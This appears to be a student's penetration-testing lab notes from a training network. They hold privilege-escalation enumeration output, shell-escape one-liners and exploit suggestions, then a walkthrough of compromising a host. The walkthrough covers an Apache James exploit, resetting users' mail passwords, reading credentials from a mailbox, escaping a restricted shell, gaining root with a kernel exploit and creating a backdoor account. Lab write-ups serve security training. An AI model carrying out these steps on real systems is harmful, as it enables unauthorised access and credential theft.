root 13 13:34 0:00 [khelper]

root 14 13:34 0:00 [kdevtmpfs]

root 15 13:34 0:00 [netns]

root 16 13:34 0:00 [perf]

root 17 13:34 0:00 [writeback]

root 18 13:34 0:00 [kintegrityd]

root 19 13:34 0:00 [bioset]

root 20 13:34 0:00 [kblockd]

root 21 13:34 0:00 [md]

root 26 13:34 0:00 [khungtaskd]

root 27 13:34 0:17 [kswapd0]

root 28 13:34 0:00 [ksmd]

root 29 13:34 0:00 [khugepaged]

root 30 13:34 0:00 [fsnotify\_mark]

root 31 13:34 0:00 [crypto]

root 39 13:34 0:00 [kthrotld]

root 41 13:34 0:00 [kmpath\_rdacd]

root 42 13:34 0:00 [kpsmoused]

root 44 13:34 0:00 [ipv6\_addrconf]

root 63 13:34 0:00 [deferwq]

root 94 13:34 0:00 [kauditd]

root 260 13:34 0:00 [mpt\_poll\_0]

root 261 13:34 0:00 [ata\_sff]

root 263 13:34 0:00 [mpt/0]

root 264 13:34 0:00 [events\_power\_ef]

root 279 13:34 0:00 [scsi\_eh\_0]

root 280 13:34 0:00 [scsi\_tmf\_0]

root 281 13:34 0:00 [scsi\_eh\_1]

root 284 13:34 0:00 [scsi\_tmf\_1]

root 286 13:34 0:00 [scsi\_eh\_2]

root 287 13:34 0:00 [scsi\_tmf\_2]

root 289 13:34 0:00 [ttm\_swap]

root 358 13:34 0:00 [kdmflush]

root 359 13:34 0:00 [bioset]

root 368 13:34 0:00 [kdmflush]

root 369 13:34 0:00 [bioset]

root 384 13:34 0:00 [xfsalloc]

root 385 13:34 0:00 [xfs\_mru\_cache]

root 386 13:34 0:00 [xfs-buf/dm-0]

root 387 13:34 0:00 [xfs-data/dm-0]

root 388 13:34 0:00 [xfs-conv/dm-0]

root 389 13:34 0:00 [xfs-cil/dm-0]

root 390 13:34 0:15 [xfsaild/dm-0]

root 458 13:34 0:01 /usr/lib/systemd/systemd-journald

root 481 13:34 0:00 /usr/sbin/lvmetad

root 485 13:34 0:00 /usr/lib/systemd/systemd-udevd

root 551 13:34 0:00 [xfs-buf/sda1]

root 552 13:34 0:00 [xfs-data/sda1]

root 554 13:34 0:00 [xfs-conv/sda1]

root 556 13:34 0:00 [xfs-cil/sda1]

root 558 13:34 0:00 [xfsaild/sda1]

root 570 13:34 0:00 /sbin/auditd

root 594 13:34 0:00 /usr/lib/systemd/systemd-logind

root 595 13:34 0:00 /usr/bin/python

root 597 13:34 0:00 /usr/sbin/rsyslogd

dbus 598 13:34 0:01 /bin/dbus-daemon

root 607 13:34 0:26 /usr/bin/vmtoolsd

root 610 13:34 0:00 /usr/sbin/crond

root 613 13:34 0:00 /sbin/agetty

root 681 13:34 0:00 /usr/sbin/NetworkManager

root 789 13:34 0:00 /usr/sbin/wpa\_supplicant

polkitd 790 13:34 0:00 /usr/lib/polkit-1/polkitd

root 1195 13:34 0:04 /usr/bin/python

root 1197 13:34 0:00 /usr/sbin/sshd

root 1200 13:34 0:03 /usr/sbin/httpd

mysql 1275 13:34 0:00 /bin/sh

root 1348 13:34 0:00 nginx:

nginx 1352 13:34 1:34 nginx:

mysql 1747 13:34 0:42 /usr/libexec/mysqld

root 1748 13:34 0:00 /usr/libexec/postfix/master

postfix 1768 13:34 0:00 qmgr

root 2592 13:34 0:00 /usr/sbin/CROND

otrs 2594 13:34 0:00 [sh]

otrs 2600 13:34 0:27 /usr/bin/perl

root 3013 14:20 0:00 [kworker/0:2H]

apache 3432 14:30 0:16 /usr/sbin/httpd

apache 3443 14:30 0:11 /usr/sbin/httpd

apache 3454 14:30 0:04 /usr/sbin/httpd

apache 3469 14:30 0:04 /usr/sbin/httpd

apache 3470 14:30 0:14 /opt/otrs/bin/c

apache 3503 14:30 0:19 /usr/sbin/httpd

apache 3545 14:42 0:04 /opt/otrs/bin/c

apache 3546 14:42 0:14 /usr/sbin/httpd

apache 3547 14:42 0:20 /usr/sbin/httpd

apache 3573 14:42 0:11 /usr/sbin/httpd

apache 3632 14:50 0:00 sh

apache 3633 14:50 0:00 /usr/bin/python

apache 3634 14:50 0:00 /bin/sh

root 3654 14:58 0:00 [kworker/0:0H]

root 3716 15:05 0:00 su

root 3717 15:05 0:00 bash

root 3727 15:08 0:00 python

root 3728 15:08 0:00 /bin/sh

root 3729 15:08 0:00 bash

root 3794 15:25 0:02 [kworker/u2:1]

root 4625 20:13 0:00 [kworker/u2:0]

apache 4672 20:27 0:00 sh

apache 4673 20:27 0:00 /usr/bin/python

apache 4674 20:27 0:00 /bin/sh

apache 4739 20:48 0:00 python

apache 4740 20:48 0:00 /bin/sh

apache 4741 20:49 0:00 /bin/bash

apache 4743 20:49 0:00 /bin/sh

postfix 4980 21:47 0:00 pickup

apache 5098 22:16 0:00 python

apache 5099 22:16 0:00 /bin/bash

apache 5103 22:17 0:00 /bin/sh

root 5170 22:31 0:00 [kworker/0:2]

otrs 5179 22:35 0:00 /usr/bin/perl

otrs 5185 22:35 0:01 /usr/bin/perl

otrs 5188 22:36 0:01 /usr/bin/perl

otrs 5192 22:37 0:03 /usr/bin/perl

apache 5202 22:39 0:00 python

apache 5203 22:39 0:00 /bin/sh

root 6674 23:06 0:00 [kworker/0:1]

root 6692 23:11 0:00 [kworker/0:0]

apache 6704 23:13 0:00 python

apache 8036 23:13 0:00 /bin/sh

apache 8037 23:13 0:00 ps

apache 8038 23:13 0:00 awk

[+] Apache Version and Modules

Server version: Apache/2.4.6 (CentOS) Server built: Nov 19 2015 21:43:13 Compiled in modules:

core.c mod\_so.c http\_core.c

[+] Apache Config File

[+] Sudo Version (Check out [http://www.exploit-](http://www.exploit-db.com/search/?action=search&filter_page=1&filter_description=sudo) [db.com/search/?action=search&filter\_page=1&filter\_description=sudo](http://www.exploit-db.com/search/?action=search&filter_page=1&filter_description=sudo))

Sudo version 1.8.6p7

Sudoers policy plugin version 1.8.6p7 Sudoers file grammar version 42 Sudoers I/O plugin version 1.8.6p7

[\*] IDENTIFYING PROCESSES AND PACKAGES RUNNING AS ROOT OR OTHER SUPERUSER...

root 284 13:34 0:00 [scsi\_tmf\_1]

root 20 13:34 0:00 [kblockd]

root 18 13:34 0:00 [kintegrityd]

root 29 13:34 0:00 [khugepaged]

root 2 13:34 0:00 [kthreadd]

root 481 13:34 0:00 /usr/sbin/lvmetad

root 551 13:34 0:00 [xfs-buf/sda1]

root 6674 23:06 0:00 [kworker/0:1]

root 260 13:34 0:00 [mpt\_poll\_0]

root 94 13:34 0:00 [kauditd]

root 264 13:34 0:00 [events\_power\_ef]

root 389 13:34 0:00 [xfs-cil/dm-0]

root 556 13:34 0:00 [xfs-cil/sda1]

root 11 13:34 0:06 [rcuos/0]

root 387 13:34 0:00 [xfs-data/dm-0]

root 263 13:34 0:00 [mpt/0]

root 388 13:34 0:00 [xfs-conv/dm-0]

root 7 13:34 0:00 [migration/0]

root 287 13:34 0:00 [scsi\_tmf\_2]

root 63 13:34 0:00 [deferwq]

root 3717 15:05 0:00 bash Possible Related Packages:

bash-4.2.46-19.el7.x86\_64

root 2592 13:34 0:00 /usr/sbin/CROND

root 27 13:34 0:17 [kswapd0]

root 5170 22:31 0:00 [kworker/0:2]

root 368 13:34 0:00 [kdmflush]

root 3728 15:08 0:00 /bin/sh

root 9 13:34 0:00 [rcuob/0]

root 485 13:34 0:00 /usr/lib/systemd/systemd-udevd

root 280 13:34 0:00 [scsi\_tmf\_0]

root 3 13:34 0:00 [ksoftirqd/0]

root 610 13:34 0:00 /usr/sbin/crond

root 3794 15:25 0:02 [kworker/u2:1]

root 42 13:34 0:00 [kpsmoused]

root 16 13:34 0:00 [perf]

root 1 13:34 0:03 /usr/lib/systemd/systemd Possible Related Packages:

systemd-219-19.el7.x86\_64 systemd-libs-219-19.el7.x86\_64 systemd-sysv-219-19.el7.x86\_64

root 385 13:34 0:00 [xfs\_mru\_cache]

root 3729 15:08 0:00 bash Possible Related Packages:

bash-4.2.46-19.el7.x86\_64 root 286 13:34 0:00 [scsi\_eh\_2]

root 681 13:34 0:00 /usr/sbin/NetworkManager Possible Related Packages:

NetworkManager-1.0.6-27.el7.x86\_64 NetworkManager-libnm-1.0.6-27.el7.x86\_64 NetworkManager-tui-1.0.6-27.el7.x86\_64

root 3654 14:58 0:00 [kworker/0:0H]

root 261 13:34 0:00 [ata\_sff]

root 6692 23:11 0:00 [kworker/0:0]

root 281 13:34 0:00 [scsi\_eh\_1]

root 386 13:34 0:00 [xfs-buf/dm-0]

root 26 13:34 0:00 [khungtaskd]

root 41 13:34 0:00 [kmpath\_rdacd]

root 358 13:34 0:00 [kdmflush]

root 558 13:34 0:00 [xfsaild/sda1]

root 31 13:34 0:00 [crypto]

root 1197 13:34 0:00 /usr/sbin/sshd

root 4625 20:13 0:00 [kworker/u2:0]

root 28 13:34 0:00 [ksmd]

root 552 13:34 0:00 [xfs-data/sda1]

root 13 13:34 0:00 [khelper]

root 39 13:34 0:00 [kthrotld]

root 19 13:34 0:00 [bioset]

root 595 13:34 0:00 /usr/bin/python Possible Related Packages:

audit-libs-python-2.4.1-5.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64 libselinux-python-2.2.2-6.el7.x86\_64

libsemanage-python-2.1.10-18.el7.x86\_64 newt-python-0.52.15-4.el7.x86\_64 policycoreutils-python-2.2.5-20.el7.x86\_64 python-2.7.5-34.el7.x86\_64

python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch python-setuptools-0.9.8-4.el7.noarch python-slip-0.4.0-2.el7.noarch

python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch rpm-python-4.11.3-17.el7.x86\_64

root 279 13:34 0:00 [scsi\_eh\_0]

root 14 13:34 0:00 [kdevtmpfs]

root 3013 14:20 0:00 [kworker/0:2H]

root 384 13:34 0:00 [xfsalloc]

root 1195 13:34 0:04 /usr/bin/python Possible Related Packages:

audit-libs-python-2.4.1-5.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64 libselinux-python-2.2.2-6.el7.x86\_64

libsemanage-python-2.1.10-18.el7.x86\_64 newt-python-0.52.15-4.el7.x86\_64 policycoreutils-python-2.2.5-20.el7.x86\_64 python-2.7.5-34.el7.x86\_64

python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch

python-setuptools-0.9.8-4.el7.noarch python-slip-0.4.0-2.el7.noarch python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch rpm-python-4.11.3-17.el7.x86\_64

root 1748 13:34 0:00 /usr/libexec/postfix/master

root 570 13:34 0:00 /sbin/auditd

root 1348 13:34 0:00 nginx:

root 30 13:34 0:00 [fsnotify\_mark]

root 594 13:34 0:00 /usr/lib/systemd/systemd-logind

root 554 13:34 0:00 [xfs-conv/sda1]

root 613 13:34 0:00 /sbin/agetty

root 8 13:34 0:00 [rcu\_bh]

root 359 13:34 0:00 [bioset]

root 21 13:34 0:00 [md]

root 789 13:34 0:00 /usr/sbin/wpa\_supplicant Possible Related Packages:

wpa\_supplicant-2.0-17.el7\_1.x86\_64 root 369 13:34 0:00 [bioset]

root 597 13:34 0:00 /usr/sbin/rsyslogd

root 44 13:34 0:00 [ipv6\_addrconf]

root 607 13:34 0:26 /usr/bin/vmtoolsd

root 289 13:34 0:00 [ttm\_swap]

root 390 13:34 0:15 [xfsaild/dm-0]

root 3727 15:08 0:00 python Possible Related Packages:

audit-libs-python-2.4.1-5.el7.x86\_64 dbus-python-1.1.1-9.el7.x86\_64 libselinux-python-2.2.2-6.el7.x86\_64

libsemanage-python-2.1.10-18.el7.x86\_64 newt-python-0.52.15-4.el7.x86\_64 policycoreutils-python-2.2.5-20.el7.x86\_64 python-2.7.5-34.el7.x86\_64

python-IPy-0.75-6.el7.noarch python-backports-1.0-8.el7.x86\_64

python-backports-ssl\_match\_hostname-3.4.0.2-4.el7.noarch python-configobj-4.7.2-7.el7.noarch

python-decorator-3.4.0-3.el7.noarch python-iniparse-0.4-9.el7.noarch python-libs-2.7.5-34.el7.x86\_64 python-perf-3.10.0-327.4.5.el7.x86\_64 python-pycurl-7.19.0-17.el7.x86\_64 python-pyudev-0.15-7.el7.noarch python-setuptools-0.9.8-4.el7.noarch python-slip-0.4.0-2.el7.noarch

python-slip-dbus-0.4.0-2.el7.noarch python-urlgrabber-3.10-7.el7.noarch rpm-python-4.11.3-17.el7.x86\_64

root 458 13:34 0:01 /usr/lib/systemd/systemd-journald

root 15 13:34 0:00 [netns]

root 3716 15:05 0:00 su

root 1200 13:34 0:03 /usr/sbin/httpd Possible Related Packages:

httpd-2.4.6-40.el7.centos.x86\_64 httpd-tools-2.4.6-40.el7.centos.x86\_64

root 10 13:34 0:09 [rcu\_sched]

root 12 13:34 0:02 [watchdog/0]

root 17 13:34 0:00 [writeback]

[\*] ENUMERATING INSTALLED LANGUAGES/TOOLS FOR SPLOIT BUILDING...

[+] Installed Tools

/usr/bin/awk

/usr/bin/perl

/usr/bin/python

/usr/bin/vi

/usr/bin/vim

/usr/bin/find

/usr/bin/wget

[+] Related Shell Escape Sequences... vi--> :!bash

vi--> :set shell=/bin/bash:shell vi--> :!bash

vi--> :set shell=/bin/bash:shell

awk--> awk 'BEGIN {system("/bin/bash")}'

find--> find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' \; perl--> perl -e 'exec "/bin/bash";'

[\*] FINDING RELEVENT PRIVILEGE ESCALATION EXPLOITS...

Note: Exploits relying on a compile/scripting language not detected on this system are marked with a '\*\*' but should still be tested!

The following exploits are ranked higher in probability of success because this script detected a related running process, OS, or mounted file system

* MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || [http://www.exploit-](http://www.exploit-db.com/exploits/1518) [db.com/exploits/1518](http://www.exploit-db.com/exploits/1518) || Language=c\*\*

The following exploits are applicable to this kernel version and should be investigated as well

* Kernel ia32syscall Emulation Privilege Escalation || <http://www.exploit-db.com/exploits/15023>

|| Language=c\*\*

* Sendpage Local Privilege Escalation || <http://www.exploit-db.com/exploits/19933>|| Language=ruby\*\*
* CAP\_SYS\_ADMIN to Root Exploit 2 (32 and 64-bit) || <http://www.exploit-db.com/exploits/15944>

|| Language=c\*\*

* CAP\_SYS\_ADMIN to root Exploit || <http://www.exploit-db.com/exploits/15916>|| Language=c\*\*
* MySQL 4.x/5.0 User-Defined Function Local Privilege Escalation Exploit || [http://www.exploit-](http://www.exploit-db.com/exploits/1518) [db.com/exploits/1518](http://www.exploit-db.com/exploits/1518) || Language=c\*\*
* open-time Capability file\_ns\_capable() Privilege Escalation || [http://www.exploit-](http://www.exploit-db.com/exploits/25450) [db.com/exploits/25450](http://www.exploit-db.com/exploits/25450) || Language=c\*\*
* open-time Capability file\_ns\_capable() - Privilege Escalation Vulnerability || [http://www.exploit-](http://www.exploit-db.com/exploits/25307) [db.com/exploits/25307](http://www.exploit-db.com/exploits/25307) || Language=c\*\*

# 10.11.1.44

22 May 2018

17:07

https://10.11.1.44:8000/admin

<https://www.youtube.com/watch?v=paCvmHgomP4>

# 10.11.1.72- BETA

13 April 2018

00:14

HOST 10.11.0.72

ports discovered:

Discovered open port 25/tcp on 10.11.1.72 Discovered open port 80/tcp on 10.11.1.72 Discovered open port 22/tcp on 10.11.1.72

Discovered open port 110/tcp on 10.11.1.72 Discovered open port 111/tcp on 10.11.1.72

This is a rpcbind port = check nmap scripts for stuff.,

Discovered open port 2049/tcp on 10.11.1.72 what is that ?

Discovered open port 119/tcp on 10.11.1.72 what is that ?

2/tcp open ssh 25/tcp open smtp 80/tcp open http 110/tcp open pop3 111/tcp open rpcbind 119/tcp open nntp

2049/tcp open nfs

We will take every port and service and enumerate it slowly to find out what this has :)

22/tcp open ssh syn-ack ttl 64 OpenSSH 5.8p1 Debian 7ubuntu1 (Ubuntu Linux; protocol 2.0) Weak keys for SSH 5.8 ?

25/tcp open smtp syn-ack ttl 64 JAMES smtpd 2.3.2

|\_smtp-commands: beta Hello nmap.scanme.org (10.11.0.72 [10.11.0.72]),

//nmap --script smtp-open-relay.nse -p 25 10.11.1.72

The server is a smtp over relay so it can send stuff...to others or get a shell ?? enumerate more all of the SMTP NMAP WAS tested

64 Apache httpd 2.2.20

110/tcp open pop3 syn-ack ttl 64 JAMES pop3d 2.3.2 currently nothing on nmap

111/tcp open rpcbind syn-ack ttl 64 2-4 (RPC #100000)

| rpcinfo:

| program version port/proto service

|  |  |  |  |
| --- | --- | --- | --- |
| | | 100000 | 2,3,4 | 111/tcp rpcbind |
| | | 100000 | 2,3,4 | 111/udp rpcbind |
| | | 100003 | 2,3,4 | 2049/tcp nfs |
| | | 100003 | 2,3,4 | 2049/udp nfs |
| | | 100005 | 1,2,3 | 39219/tcp mountd |
| | | 100005 | 1,2,3 | 49858/udp mountd |
| | | 100021 | 1,3,4 | 50989/udp nlockmgr |
| | | 100021 | 1,3,4 | 54334/tcp nlockmgr |
| | | 100024 | 1 | 34985/tcp status |
| | | 100024 | 1 | 54861/udp status |
| | | 100227 | 2,3 | 2049/tcp nfs\_acl |

|\_ 100227 2,3 2049/udp nfs\_acl

so its a way we can mount local files to the remote server RPC server .. we list the writeable shares then mount a local one to it

119/tcp open nntp syn-ack ttl 64 JAMES nntpd (posting ok)

we can start to play with this service seems to be allowed 215 list of newsgroups follows

org.apache.avalon.dev 0 0 y

org.apache.avalon.user 0 0 y

org.apache.james.user 0 0 y

org.apache.james.dev 0 0 y

.

2049/tcp open nfs\_acl syn-ack ttl 64 2-3 (RPC #100227)

NFS stands for Network File System and it is a service that can be found in Unix systems. The purpose of NFS is to allow users to access shared directories in a network

There is no shares on the NFS to mount

root@kali:/usr/share/nmap/scripts# showmount -e 10.11.1.72 Export list for 10.11.1.72:

root@kali:/usr/share/nmap/scripts# exportfs -a bash: exportfs: command not found root@kali:/usr/share/nmap/scripts#

root@kali:/usr/share/nmap/scripts# showmount -e 10.11.1.72 Export list for 10.11.1.72:

root@kali:/usr/share/nmap/scripts# showmount -e 10.11.1.72^C root@kali:/usr/share/nmap/scripts# mount -t nfs 10.11.1.72:/ /tmp mount.nfs: access denied by server while mounting 10.11.1.72:/ root@kali:/usr/share/nmap/scripts#

root@kali:~/Desktop# python 35513.py 10.11.1.72 [+]Connecting to James Remote Administration Tool... [+]Creating user...

[+]Connecting to James SMTP server... [+]Sending payload...

[+]Done! Payload will be executed once somebody logs in. root@kali:~/Desktop#

so the above exploit showed us that it can create a user on port 4555 ( which is a listening port for james apache!!))

I NEED TO START ENUMERATING ALL PORTS!!

elp display this help

listusers display existing accounts

countusers display the number of existing accounts adduser [username] [password] add a new user

verify [username] verify if specified user exist

deluser [username] delete existing user setpassword [username] [password] sets a user's password

setalias [user] [alias] locally forwards all email for 'user' to 'alias' showalias [username] shows a user's current email alias unsetalias [user] unsets an alias for 'user'

setforwarding [username] [emailaddress] forwards a user's email to another email address showforwarding [username] shows a user's current email forwarding unsetforwarding [username] removes a forward

user [repositoryname] change to another user repository

shutdown kills the current JVM (convenient when James is run as a daemon) quit close connection

nmap -sSV -p- --defeat-rst-ratelimit Password:

rcpt

<../../../../../../../../etc/bash\_completion.d>

So there was a lot of ports open

I found 4555 logged in as root root on the JAMES remote administration tool 2,3,2 Then based on a exploit <>>

Listed the users and had /etc/bash\_ from an exploit I ran however that did not do much for me, So I reset the password of each one then logged on as the users on the pop3 account.

I had the ability to reset the passwords on the boxes.



Then I saw there is port 110 open so connected and login in as the users that displayed within the Apache james control panel, all of the accounts had empty inboxes apart from "ryuu" which contained an password from the I.T department



So quickly SSH on the machine but I had a limited shell which I managed to by pass by hitting "CTRL + C" soon as I entered my password.. This escaped the script of .bashrc running :)

So then I had very limited shell still I done bunch of things that has been listed in the escape shell section

ESCAPING SHELL

Currently trying to privilege escalation.

Enumeration begins

ryuu@beta:/$ uname -a

Linux beta 3.0.0-12-generic #20-Ubuntu SMP Fri Oct 7 14:50:42 UTC 2011 i686 i686 i386 GNU/Linux ryuu@beta:/$ lsb\_release -a

No LSB modules are available. Distributor ID: Ubuntu Description: Ubuntu 11.10

Release: 11.10 Codename: oneiric ryuu@beta:/$

After trying multiple exploits, the basic google of the kernal exploit and ubuntu 11.10 was done,

The exploit for linux kernel 2.6.39 < 3.2.2 Gentoo - therefor the exploit would be valid coz the kernel is 3.0.0-12



# ls proof.txt

# md5sum proof.txt 909075a51ebe341fd9a3e4119e483450 proof.txt # cat proof.txt 7ccae11dc3ecb5f65e41b169b05f2c65



# whoami root

# hostname beta

#

Created an account called behnam with pass: king99

Path escpaing

# Barry

18 April 2018

23:16

shopping list of exploits to check and also lets login to every single service and see what they provide

:)

80/tcp open http Apache httpd 2.0.40 ((Red Hat Linux))

21/tcp open ftp vsftpd 1.1.3 - anonymous login but no exploit no permissions either

| ftp-anon: Anonymous FTP login allowed (FTP code 230) 22/tcp open ssh OpenSSH 3.5p1 (protocol 1.99)

111/tcp open rpcbind 2 (RPC #100000) -- access the port by rpcinfo -p 10.11.1.115

nmap 10.11.1.115 --script smb-os-discovery.nse -p445,139 -v

139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP) -- smb is open on it enum4linux can back with TOPHAT\root and other users

smbclient -L //10.11.1.115 : nonymous login successful

Sharename Type Comment

IPC$ IPC IPC Service (Samba Server) ADMIN$ IPC IPC Service (Samba Server)

Server does not support EXTENDED\_SECURITY but 'client use spnego = yes' and 'client ntlmv2 auth = yes' is set

Anonymous login successful Server Comment

Workgroup Master

MYGROUP BARRY

logged into /IPC$

smbclient //10.11.1.115/IPC$ -N

\\logged in as well :

rpcclient -u "" 10.11.1.115

netname: IPC$

remark: IPC Service (Samba Server) path: C:\tmp

password: netname: ADMIN$

remark: IPC Service (Samba Server) path: C:\tmp

password: rpcclient $>

143/tcp open imap UW imapd 2001.315rh - nothing

199/tcp open smux Linux SNMP multiplexer - need to check later on

443/tcp open ssl/http Apache httpd 2.0.40 ((Red Hat Linux)) -correct 3306/tcp open mysql MySQL (unauthorized)

32768/tcp open status 1 (RPC #100024)

it is runnning top hat .. look for exploits on that webazlier version 2.01 ? exploit ?

webmail uses squrrelmail version 1.2.10 exploit ? started with this .

Host script results:

|\_clock-skew: mean: -6s, deviation: 0s, median: -6s

| nbstat: NetBIOS name: TOPHAT, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)

| Names:

| TOPHAT<00> Flags: <unique><active>

| TOPHAT<03> Flags: <unique><active>

| TOPHAT<20> Flags: <unique><active>

| MYGROUP<00> Flags: <group><active>

|\_ MYGROUP<1e> Flags: <group><active>

shown: 989 closed ports

PORT STATE SERVICE VERSION

21/tcp open ftp vsftpd 1.1.3

| ftp-anon: Anonymous FTP login allowed (FTP code 230)

|\_drwxr-xr-x 2 0 0 4096 Feb 28 2003 pub 22/tcp open ssh OpenSSH 3.5p1 (protocol 1.99)

| ssh-hostkey:

| 1024 36:70:a4:9f:32:47:ac:57:3f:ef:a1:ec:0b:ba:44:1b (RSA1)

| 1024 64:79:7d:c6:a2:63:32:54:f0:d9:2b:f3:5d:c7:d2:69 (DSA)

|\_ 1024 48:fb:39:3d:30:82:50:de:66:69:c5:ca:45:62:c0:dc (RSA)

|\_sshv1: Server supports SSHv1 25/tcp open smtp?

|\_smtp-commands: Couldn't establish connection on port 25 80/tcp open http Apache httpd 2.0.40 ((Red Hat Linux))

| http-methods:

| Supported Methods: GET HEAD POST OPTIONS TRACE

|\_ Potentially risky methods: TRACE

|\_http-server-header: Apache/2.0.40 (Red Hat Linux)

|\_http-title: Test Page for the Apache Web Server on Red Hat Linux 111/tcp open rpcbind 2 (RPC #100000)

| rpcinfo:

| program version port/proto service

|  |  |  |
| --- | --- | --- |
| | | 100000 2 | 111/tcp rpcbind |
| | | 100000 2 | 111/udp rpcbind |
| | | 100024 1 | 32768/tcp status |
| | | 100024 1 | 32768/udp status |
| |\_ | 391002 2 | 32769/tcp sgi\_fam |

139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP) 143/tcp open imap UW imapd 2001.315rh

|\_imap-capabilities: MULTIAPPEND completed CAPABILITY IMAP4REV1 OK SCAN STARTTLS MAILBOX-REFERRALS THREAD=REFERENCES THREAD=ORDEREDSUBJECT SORT LOGIN-REFERRALS AUTH=LOGINA0001 NAMESPACE IDLE

| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName

=SomeState/countryName=--

| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName

=SomeState/countryName=--

| Public Key type: rsa

| Public Key bits: 1024

| Signature Algorithm: md5WithRSAEncryption

| Not valid before: 2007-01-16T06:07:45

| Not valid after: 2008-01-16T06:07:45

| MD5: 1be1 70c2 4561 74a1 f44e e3bf f085 614d

|\_SHA-1: 720d 54ef be48 1888 7d60 2aef f869 6756 fc10 ee89

|\_ssl-date: 2018-04-18T19:11:18+00:00; -6s from scanner time. 199/tcp open smux Linux SNMP multiplexer

443/tcp open ssl/http Apache httpd 2.0.40 ((Red Hat Linux))

| http-methods:

| Supported Methods: GET HEAD POST OPTIONS TRACE

